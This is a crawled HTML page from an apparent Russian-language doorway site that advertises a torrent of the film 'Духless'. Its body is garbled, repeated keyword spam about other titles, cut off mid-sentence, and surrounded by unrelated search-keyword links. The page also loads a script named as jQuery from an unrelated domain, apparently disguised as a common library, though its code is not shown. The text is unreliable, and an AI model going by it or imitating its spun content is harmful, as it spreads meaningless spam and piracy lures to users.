

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://huivohwai.virtualtravelog.net/wkx-skachat-torrent-duhless-v-horoshem-kachestve.html
body_size: 2191
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать торрент духless в хорошем качестве - huivohwai.virtualtravelog.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">huivohwai.virtualtravelog.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать торрент духless в хорошем качестве</h2>
                            </header>
                            <p>Еще вчера Юрий Гордеев — амбициозный авиаконструктор и любимец женщин — был в шаге от своего триумфа. Скачать Псевдоним Албанец (1 сезон: 1-8 серии из 8) (2006) через торрент бесплатно, Псевдоним Албанец (1 сезон: 1-8 серии из 8) (2006) torrent полная версия на русском языке. Еще вчера Юрий Гордеев — амбициозный авиаконструктор и любимец женщин — был в шаге. Скачать Псевдоним Албанец (1 сезон: 1-8 серии из 8) (2006) через торрент бесплатно, Псевдоним. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="wkx-skachat-onlayn-programmu-vkmusic-4.html">Скачать онлайн программу vkmusic 4</a></li>
                                <li><a href="wkx-halo-4-pk-skachat-torrent.html">Хало 4 пк скачать торрент</a></li>
                                <li><a href="wkx-skachat-torrent-film-posle-nashey-ery.html">Скачать торрент фильм после нашей эры</a></li>
                                <li><a href="wkx-shema-podklyucheniya-ventilyatora-radiatora-vaz-2107.html">Схема подключения вентилятора радиатора ваз 2107</a></li>
                                <li><a href="wkx-uzory-spicami-shemy-i-opisanie-dlya-nachinayuschih.html">Узоры спицами схемы и описание для начинающих</a></li>
                                <li><a href="wkx-santa-barbara-salon-svadebnoy-i-vecherney-mody.html">Santa barbara салон свадебной и вечерней моды</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Призрак (2015) смотреть онлайн или скачать фильм через.</li>
<li>Псевдоним Албанец (1 сезон: 1-8 серии из 8) (2006) скачать.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wkx-neobychnye-priklyucheniya-karika-i-vali-skachat-torrent.html">Необычные приключения карика и вали скачать торрент</a></li>
                                            <li><a href="wkx-zagadka-mozga-eynshteyna.html">Загадка мозга эйнштейна</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wkx-skachat-bluetooth-dlya-android-plansheta.html">Скачать bluetooth для андроид планшета</a></li>
                                            <li><a href="wkx-hp-dm1-4300sr.html">Hp dm1 4300sr</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wkx-zayavlenie-ob-vremennom-otsutstvii-na-rabochem-meste.html">Заявление об временном отсутствии на рабочем месте</a></li>
                                            <li><a href="wkx-shema-podklyucheniya-zamka-zazhiganiya-uaz-31512.html">Схема подключения замка зажигания уаз 31512</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wkx-kor-shema-privivok.html">Корь схема прививок</a></li>
                                            <li><a href="wkx-animacionnye-kartinki-chtenie-knigi.html">Анимационные картинки чтение книги</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
